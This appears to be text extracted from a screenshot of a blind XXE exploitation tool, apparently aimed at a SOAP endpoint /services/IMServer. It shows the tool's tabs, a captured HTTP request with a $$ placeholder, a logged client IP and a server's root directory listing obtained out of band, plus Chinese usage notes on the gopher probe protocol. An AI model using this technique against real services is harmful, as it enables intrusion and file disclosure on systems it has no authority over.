 DNSLog WebLog XXE assetscan Logout
http gopher 测试 清空日志
POST /services/IMServer HTTP/1.1
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/65.0.3325.181 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0
.8
Accept-Language: zh-CN,zh;q=0.9
Cookie: JSESSIONID=B05841FE4A49E79ADACD4012259B080A
Connection: close
SOAPAction:
Content-Type: text/xml;charset=UTF-8
Host:
Content-Length: 136
$$
client ip :119. .172
----------------------------------------------------------------------------
.autofsck
.autorelabel
.readahead_collect
bin
boot
cron.tmp.1
cron.tmp.2
data
dev
etc
home
lib
lib64
lost+found
media
mnt
opt
proc
请求协议：指当前的请求包使用的协议，默认是http协议，左边第一个按钮
盲探协议：指用的哪一种协议去二次探测xxe，默认是gopher协议，左边第二个按钮
测试方法：测试的位置使用两个$作为占位符，例如，要测试a=1,可以写为a=$1$